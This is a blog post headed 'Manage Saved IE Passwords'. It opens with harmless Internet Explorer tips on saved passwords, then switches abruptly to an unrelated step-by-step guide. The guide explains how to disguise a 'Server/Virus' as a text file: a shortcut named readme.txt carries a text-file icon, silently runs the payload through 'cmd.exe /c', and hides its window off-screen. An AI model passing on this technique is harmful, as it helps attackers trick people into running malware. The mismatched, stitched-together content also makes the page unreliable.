When you enter a user name and password, Internet Explorer may ask if you want it to remember the password. Click on Yes and it will automatically fill in the password next time you enter that user name. But if you check Don't offer to remember any more passwords, then whether you click on Yes or No, you won't be prompted again. To recover this feature, launch Internet Options from IE's Tools menu, select the Content tab, click on the AutoComplete button, and check Prompt me to save passwords.
To delete an individual saved password entry, go to the log-on box on a Web page and double-click. Your saved AutoComplete entries will drop down. Use the arrow keys to scroll to the one you want to delete, and press the Del key.
As you know a file name .EXE is a Executable file and can run a code.
this guide will teach you how to make a .TXT Executable that can run
any code you want..
STEP1
download TXT Icon pack: http://planet.nana.co.il/progroup/icon_txt.zip -
The pack comes with a 32bit & 16bit icons.
STEP2
Open a new file, Right click - New - Shortcut
Type the location of the item: "X:\WINDOWS\system32\cmd.exe /c file.txt" ("X"=Driver)
img
/http://planet.nana.co.il/progroup/pictures/step1_g2.JPG
and name it "readme.txt"
img
/http://planet.nana.co.il/progroup/pictures/step2_g2.JPG
STEP3
after creating the readme.txt file right click on it and choose - Properties
in the - "Start in" fill - "%currentdir%" , in the - "Run" choose - "Minimized".
img
/http://planet.nana.co.il/progroup/pictures/step3_g2.JPG
then change the icon with one of the TXT icons from the pack by right clicking the readme.txt file then - Properties - Change Icon...
STEP4: In order to execute a file you need one..
just change your Server/Virus extantion to .TXT and name it - "file.txt"
Now you have a .TXT Shortcut and .TXT Executable, when opening the txt shortcut it opens a command - "C:\WINDOWS\system32\cmd.exe /c test.txt" that executes the file you want.
STEP5: Now the readme.txt executes a command window, in order to hide it Right click on the "readme.txt" and choose - Properties - Layout and reduced the size on the window to height=1 and width=1.
Now change the window position to height=999 and width=999.
Now you got a .TXT Executable! you can try editing it and use some more tricks for hiding the shortcut arrow and more..
Langganan:
Posting Komentar (Atom)


0 Response to "Manage Saved IE Passwords"
Posting Komentar